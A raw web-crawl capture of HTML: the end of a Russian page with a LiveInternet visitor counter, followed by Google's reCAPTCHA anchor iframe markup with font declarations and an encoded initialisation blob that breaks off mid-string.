target="_blank"><img id="licntC612" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntC612").src=
"https://counter.yadro.ru/hit?t45.15;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX&co=aHR0cHM6Ly9tc2tpbnMubmV0OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=2rj8kag0ewuo
body_size: 49309
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Jhx5MGKgTLDx_04FkziTaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="Jhx5MGKgTLDx_04FkziTaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Jhx5MGKgTLDx_04FkziTaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrvDoMK0woDDvFfCjS9Jay3CpcO5aDw9wphLwo9Sw5DDtxdTCMKtVnQ4Z0PCqMKEworDrGVrwrsyI0oYHjRQw4tMBgs4w6hYw4gEZxJwwp/DgsKsw5TCvMKHwoVJFsOwwqvCkcKZLhPDkFnCmMOEJcOgZMOFw6TDi8K4ViRncl/[base64]/Cj3bDli83KcOnTT5ewqDCuy/CkMOjAcK5AsORCsKiw5vCs8KQw6BpLB1vw4PDjcO+w7fDn8Kew4AwbMKfbcOBw79IwoPDgXHCssKnw5/CjnjDrk13DjPDqcKcw7Qdw5bDjUvCnMOJd8KyFcKmw6jDl8OZw4B1wrrClirCuMKFw67CkGDCv8OMNsOsGsOGchjCosKAdMK8BHxIwqN7w6vDgF3DqMOYw7BAwpkIQX1Sw5vDusO4w5jDqsOpwpHDn8K/w7I1wrlLIcKAbcOhw63CvMKKw4HDisKEwrAnw6DDjRZAeWEYdMO2w7cNw47CrHzDhC7Du8OSwrbDqQrCqsONwptIw4rDlFXDtDMdw5RNEMKoYcKFcRTDrMKCw6k3D8KgCTIaR8KnwrFGw77DiX/Dh8OJw5YBAHt9w6ISYGttw4h+XMOZCEbDrsKIQ0fCrcKxP8KaZD7CkCnDtsOew5LCpcKJKApew6h6wr9AGn52EMOvNcKgwoXDgMOfGUDDrMOowpgrwpESw6Jwwr7CksKrSMONw6HDq0fDm0zCvcKbD8KFFx0Ww4vDk8KUwo/Crj9Mw6PCg8Kdw4ERMMOFMMOQB8O1eh5TY8Ouw5/[base64]/Cgl7CmcO4Ux7CqxnDrMOXw5lbFcOFWsKjAsKqGTrDksKNU8OAO8OtXcKZwpLClsK5eD9Vw5/CscOrOVLCiMOoEcK+A8OZwo5+wqVPIMKWw63DhcO0esOVMQ3ChGfClsONwq8owq4Nw41Vw6/ChkTDkUrCvyPCiB7Cn8OJdcO7wqXCsMOIwo/DmMOFw5DDvko+C8OLY2vDkC1mw4LCkk9/w6FCF2rCozXCvXbCvcOjVsOmEcOkdMO4cTpwWH4dwoxRKMOFw53ChHQGw5QMw7XDssKqSMKjw4VZw5XDlTvCiTxCIijDo03Chxc5w5tKw6ZmemPDkcOaw63DlcK8w7Ekw57DgMO6w7hswqYEYsOQEMKiMcKlQMKpw4jCjsOzw7/CksK+I0YSAAhHwpbDsMK0O3/Co3VPWcOQAMO/w5HCg8KoRMOQcsKPwqTDh8OZwqnCiMODDiVSw6dNw6Y4EsO+C8OOScOkw6NuFcKdD3XCkg/[base64]/Du8OOBsOdwokRwqDCtEjDiMKLRsO+Z8OJaFvDoUVHw5ATd8Kcw7TDvU9Vwo4gbsKVIyHDkcOFw65Wwq3CqU4fw5TCkQUjwprDoSMrw5kww6MkDG7Cl8KmCsOhw5MIwoPCkMK/w7bCpGzDg8KvbMKnwrPDk8KEdMKlwpjCoVnCm8OtMnXCv1wuPsKgwoPDuMKOcE9/wrwdwq8GEyMpe8OPwoLDqsObwrLCqwjClMORw5EKFnLCrMKrSsKtwoXCqAgMwr3ClcOawpssIsOPwqJLbsKnHDzCusOADVnDpGTCnnHDsBzDh8Kcw6kBwpnCtFp+OmFWw7TDpBHCvDYrZnM4BMKRYcK4MCnDmsO7EjFLJzzDnB/DicOzw6ojwq3DksKgwpY8w7o0wrvDjwPDrcOdXlvCn33Cq2gSwpbDgcKfw6s+bcKgw4vDmVA8w6DDpMKLwp8Uw7jCm2RyAcOORj/[base64]/DmjRpcCYpwpJrAsKKDEsswprCkV0pJzHCn8OOY8OZwoRpw47Cq8OTLcODw7LDu8K8ci/DssKoWMOGw5LDnEtWwrIaw57DisKzTmklwq7DiwAkw5fDrU/ChU8HRlrCscKkw4jCnQ9Mw4jDksKfAldlw4fDjxQHwpnCk2xXw5HCt8KAT8Kfw6Jxw7sCd8OOFDzDmcKJR8O4RC3DpH1PPDZ7I3bDtm1uA1TDv8OESXAJw5kFwpsLB10cJsOlw7DCiHzCncK7Qg3CusK2BF46wrV0wpJEUMKKbcOfw7M1w4HCtcO/w74jwqhswpcWGi7Dj2nCv8ONDkF5w7LCiBTChsK7wrgPLMOpw6TChH4NVMK6OAfCqMOdDsOgw7IVwqRVwppdw6s8E8OnQhkvwqFBw7nClMOuF1IQwpPCllA0OsK8w5XClsOVw5Asb2LDmcKaUcOSQCXDiBnCiBrCr8ONTj/DkC7DsRDDhMKLwprCiH4qE2gcNzMjVMK4ZsK8w7zCln/CnmVaw4fCmU1tEnPDuwzDs8OfwojCkDUGZMO7w60Hw6dPw7/CvMKGwrNGGMOzcnZnwr1ewprCl8KoR3NxLiZGw45ewqAEw5nCoErCqMK4wqMEDsK9wrHCpWHCkznDtMKnBDTDlx0hL2nDnMOYYRk+ayfDjMOfEjlZScOVw5RiNMOnw4zCqjjDlnN+w59gEx18w5IZfyDCs1LDqz/DgsO2w6nCnggOJF7CqWUKw5fCg8K+QmB5K07DsCY/dMKwwrHCvGnCqR3CocO8wrXCvRPClkTCh8OWw4TCosKyYcO2w7hvL0xdeHPChgPDpzNzw6XDnMOgYy05FMOXwqvCuRnCsjdOwp/Dq3Z7Y8KTHkzCnCzCjcK+JMOYOTHDssOvbsK+CcKpw4fDmhYTHA7DkX0vwqxRwp3DqsKUbMKWO8K4L8OYw57DrcO/wq0lw4gpw6vCuWXClxVKY0l7wplNw7vCsE5idmYYbg1cwqwNT3J1JsO5w5bDnivCnApWD8O+w4snw4EKwoHCucK2wo0Dd0rDhMK6VF7CqXhQw5tQw77DnMKtIsKew6NrwobCn0dBI8Ouw53Cok/DrAPDrMK+wohXwpFIIUxewoHCuMK/w7DDty8pw4/Dj8KGw7R3QmQ2wqnDvSvClhtFw53DtTnDiTt/w4vCmS/[base64]/RgQGw7MJwrUIMsKc